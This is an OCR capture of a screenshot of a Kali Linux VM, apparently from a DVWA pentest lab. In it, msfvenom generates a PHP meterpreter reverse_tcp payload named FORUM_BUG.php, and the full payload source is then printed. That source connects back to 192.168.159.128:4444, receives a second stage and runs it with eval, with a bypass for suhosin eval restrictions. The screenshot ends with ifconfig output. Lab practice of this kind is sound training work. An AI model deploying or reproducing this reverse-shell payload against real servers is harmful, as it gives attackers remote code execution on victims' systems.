 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: Stored Cr... IDA - crush /home/triple... qterminal ~/Desktop/pentest/dvw... Thunar 01:13 AM
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
(triplet㉿kali)-[~/Desktop/pentest]
$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.159.128 LPORT=4444 R > FORUM_BUG.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
(triplet㉿kali)-[~/Desktop/pentest]
$ cat FORUM_BUG.php
/*<?php /**/ error_reporting(0); $ip = '192.168.159.128'; $port = 4444; if (($f = 'stream_socket_client') && is_calla
ble($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, S
OCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_typ
e) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a[
'len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); brea
k; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type
'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_f
unction('', $b); $suhosin_bypass(); } else { eval($b); } die();
(triplet㉿kali)-[~/Desktop/pentest]
$
(triplet㉿kali)-[~/Desktop/pentest]
$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:59:d0:79:5b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 7240108 bytes 1021297757 (973.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6693023 bytes 5297630977 (4.9 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 177859 bytes 35466184 (33.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 177859 bytes 35466184 (33.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(triplet㉿kali)-[~/Desktop/pentest]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
34°C
Nắng rải rác
Search
ENG
US
13:13
03/10/2024